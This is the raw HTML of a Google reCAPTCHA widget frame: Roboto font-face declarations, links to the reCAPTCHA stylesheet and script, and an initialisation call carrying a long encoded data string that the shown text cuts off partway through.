<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rLhOBx3XDPt1jMVwwS66zQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rLhOBx3XDPt1jMVwwS66zQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rLhOBx3XDPt1jMVwwS66zQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5V/Nh1DwpnDq07DjMOyZcOfw5glwpdaO8OobsOOwpIHw5wkaSXDuBN8w5vCjg80w5EYMhzCr8KNw4HCgl3CtjRLSsO+XQLCtMOewpXClcOowp3CoXkeI8K6wogDbgXCqMOkwoYJPTwxw4jCm8KQCsODw41KdAjCiMKWwrk1w5RdUMKMw6LDscOAwrHDiMO1fnPDhHhAGm/[base64]/[base64]/DrQhdwr1Iw7MTcx/DrcKgw7RgD8KBwqPChD9fecODw7DDjkbCizMhw7EDwoweAMKzTWwOwrvDtcOENEZOw6URw4TDsDtPw73CoAYVShHCuz80eMK5w6TDoF9rMcOyb0AYPsO5Pj8Mw4LCg8KZJiXDi8O6wp/DhAAywrTDvMOjw5IFw6zDt8OsK8OPHi9wwozCuwPDhkM6wo3Cqw9swpvDl8KEeWwIKMOkABVXeVTDpMK/[base64]/EcKBSHdQecO7TH5+w44FwpkXY8K5UsONJsKhKcObB8Kow7sYeEnDqcOlw74QJcKkwrtdw6XCpS7CkcO9w7TCv8KTwoHDm8Olw7A9wpVWJ8KrwoV7VTjDn8OtDcKkwoYOwp7ChFXClMKbwpDDnADCpcKJVyEKw7HDqic7dwd/[base64]/Co8OqwoZEPmpAw40SOyxXwqzDucO0BUfCkHFYD8K6RVJMesOfwovDocOKwp0vMsOfXHw1MMKUWMOqwqIEfMKuZRnCj8KuwpTDgsOEOcOfdALDrsKAw4LCizrDlMKrw7tSw6QAwq3DlcK5w787Cjc2RMKJw7g1w4/CoSkZwoINYcOaw5sswowhMsOKf8Kjw7DDlcKwVcKhwoIlw5fDvcKOHBklIMKfFgTCqcOrwr9dw4hjwoc+wpvDhMOBV8Kiw7LCn8KBwp8RY0DDj8Krw7HCh8K5MhVuw7fDgcKxM1/CisOawqrDiMOPw5bChcOSw64Dw4PCpsKsacOGcMO0IiHDr1PClsKVSAfCicOowqbDicOROWYxH2AIw51bwppgw6hxwrx+Jm7CrkHDvjPCumMFaMO5OQ4GwqIawrbDqDTChMOWwqBKXcKRdw7DpV3ChsKSXXrCk0HCnj8Ka8O5dFx7ZHzDmMO/w4E8wpAdfMOcw6bCslHDr8OLw4ACwofCvFTDqT8FQCrCvk8kWsKLJcKYDsOsSsOGEMOxakjDlsKIPsKvw5/DvMO4BMKHw7xKKCvCpW3DrTjCnMOYw59UMUPCtmrChxxewpBCw7t/w4xbYkVcwrIVF8OWw5VDwoZZM3/CrcOuw5/DhcOBwqI8ISTDuRc6PcOfWMOrw7M8wqjCssO5PcOfw4TCr1nCog/CphTDp1PDrsKUV3HCnBE0J0DCvcK0wrjCpsKZw7zCrsOdw5TCgzxbNwp3wqfDiRRWcXw3AHsaAcOdworCjjcywpnDuTBnwoRRasKDPsO0w7bCnsK9R1rDhMK5KAEBw5PDr8KUAhkKwpx8TcO/w47Du8Ohw6Vow7J/w5HDhMKyJMOIeD8UFMK3wo4jwpjDqsKWF8OIwpHDjmrDkMKZXcKkQMKaw7Arw5vDjzBpw4zDkcOpwo3DgkDCs8Oaa8K2GUJ6Pz8zWwdFw6lsZcKBAsOVw5HCqsOnw4/DpzHDjMOtFFLCjHfClMOhwqZKOzg2wqNXwppsw5PCusObw6LDqcKSYcOuNX1ew5AGwrhZwrAiw7HDj8O3WD7ClcK1REnCjDDDrSLDucOxwoHCv8One8KpTMKcw6sqP8OWD8Kjw4MxXFzDqDXChMOgwo7DjFBDZMKZw6wrEGJMTmANw6nCuAvDuWICbUPDtXbDnMKLw4/Dg8KVw5fCj342woPDllfCssOuwoXDiyZiw7lfccOPwozCrRoywpvDscKsw6JfwqHDj3fDsF3Dlm7DhMOPwprDlAnDicKLIcOxRzjCscO7QMK0JldXccKjTsOLw5TDtMK8dsKAwo/DtsKkWsKDw6B4w4/DtMOIw6N9NXrCpcOQw7B2TMOsfF7Dt8OUETjCq1AyKMOCRX3Drw5LDMOYO8K7XcKHbEUEcyofw5/Dq1QkwoszccK6w4DCrcO3wqhww5hUw5/CoMO1JMObw4laawfCvMO6LsOEwp4zw54DwpbCtsOkwoFLwp/DqcKBw6hOw4jDo8OtwpvCicK/w5dkL13DtMO1B8O6w6TDgVtowo/[base64]/DnzF1PcOrwoxTG8KLRHXDqsKEwoVYwqHCmsK9QAXDksOWw4Q5w4Ytw7XCjSIoe8K/CihlZHjCm8O3AAE9w5rDosKZNsOCw7/CkS0NLcOrYcKLw5XCuVwuYlrCpz5rZMKGHcKSwrhMYTDDl8OnUgFtXEJZRSZZNMONO2/DvRDDsWUFwoDDkXpYwpVFw6fCqFzDjDVfLmLDrsOed2DDhVsow6/[base64]/DghHDrznCr3nCqgZJbmkMckZ7woLDhMO1wrRhcsKQfMKXw5bDs3DCmcKjw6kxE8KRYlVhw6l7w58KH8OxODEcw6wuCMKdeMO5XinCkmVaWsOsdjjCrDZeFMO1WsO0woxuMcO7TsOScMOYwocdQxNUSBPCpFbCrC/CtWFFLFPDu8KOwrvDpcOEEETCoDLCvcO9w67DtgjChMOIwpVRJwfCvn11LUDCj8KrbmhQw7nCsMKufmRCbcO2YkHDkcKWQk/Ds8K8w7N7CT1ZEcO8AMKQE0lFGnDDpVTCjQk7w4PDqMKvwqNVWx/Cp3NcD8KMw7XCsDXDv3/ChcKHa8Kiwp83JcKBKlxVw4ZhIMOJCzt5w7fDmUQyWExaw7/CpGY4woU2w6MiJwAEAMO8w6BNw4AxYMK9w6FGE8KlDMKhPSXDo8OAIy9Ew6fCu8OPVS0tOTrDlsOXw5RuVio3wo9Nwq7DvsKqKMOOw4tlwpbDknPDo8O0w4DDjcO8B8O0TsOFwp/Dj8KNcsOmWsKGw7TCn2PCuVTChXR5KzTDucOnwr/DvzTCkMOrw5Z8wrHCl08Iw6PDuhE0T8K7e0/DkkXDjn7DmznCj8KEw5ohWMKbS8ONO8KQFcKZwqvCjcKlw5Jrw7BRw5hoXEHCl3HDhMKnOcOEwoMsw4TDoU3DjcOGX1xoAcKXF8K+GUTClsOtDQMQMsO+wr5QK3DDgXFrw54DU8KeAm8lw6/DnVPDlMOVwpVoN8O5wrbCklEqw75WXMORQQTCuHnDnUAtRS7CusO4w5/DrSNGQ0AKB8KlwpEHwpFiw5HDhmVoJyzCqjnDjcKRWQ7Dt8O3wp4Mw64Uwq4ewoxaUMK3QUB5eMOOwoTCvXAcw4vDosOGwoJrN8K1e8OQw4gtwq7CjiPCs8KHw7HCrcOcwplbw5/DicKxfgJhw5HChsKFw4U8TsOibCkCwpsRbXHDhsKUwpEAfsOCKHpIw7HCkmJqfW1mJMOYwrTDs1Bhw6Mre8K1C8OTwqjDqGHCoi/CosOheMO3YATCpcOwwpXCnk4Awq4Dw64TCsKZwoIyehXCulQARSFkYsKuwpfC